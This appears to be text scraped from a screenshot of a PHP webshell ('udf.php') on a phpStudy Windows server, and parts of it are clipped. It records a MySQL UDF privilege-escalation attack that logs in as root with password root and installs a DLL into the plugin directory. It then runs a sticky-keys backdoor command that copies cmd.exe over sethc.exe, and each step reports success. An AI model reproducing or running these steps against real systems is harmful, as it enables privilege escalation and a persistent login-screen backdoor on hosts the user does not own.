 http://127.0.0.1/Runtime/Temp/udf.php
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing st
C:/phpStudy2/WWW/Runtime/Temp/ 跳到
执行成功
地址 ocalhost 端口 3306 用户 root 密码 root 库名 mysql
可加载路径 C:/phpStudy2/MySQL/lib/plugin/mysqlDll.dll 安装DLL
安装成功后可用
copy C:\\WINDOWS\\system32\\cmd.exe C:\\WINDOWS\\system32\\sethc.exe /Y --命令集合-- 执行
已复制 1 个文件。
succeed!